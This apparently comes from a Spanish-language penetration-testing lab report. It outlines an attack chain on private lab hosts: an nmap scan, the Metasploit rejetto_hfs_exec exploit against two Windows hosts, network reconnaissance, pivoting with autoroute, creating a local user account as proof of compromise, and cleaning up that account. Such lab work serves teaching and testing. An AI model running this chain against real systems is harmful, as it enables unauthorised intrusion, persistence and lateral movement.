 Escaneo y Reconocimiento Parrot OS (atacante)
Comando usado
nmap -sS -sV 192.168.88.8
Explotación (Host-A) (192.168.88.8)
Comando usado
exploit/windows/http/rejetto_hfs_exec
Host-A posterior a la explotación
Comando usado
ipconfig, impresión de ruta, netstat -ano
Post-Explotación Pivote
Comando usado
ejecutar autoroute -s 10.0.2.0/24
Escaneo/ataque lateral (B)
Comando usado
portscan/tcp, exploit/windows/http/rejetto_hfs_exec
Host PoC B
Comando usado
usuario de red jorge_ortega ... /add, grupo local de red ...
/add
Limpieza de Artefactos
Comando usado
net user jorge_ortega /delete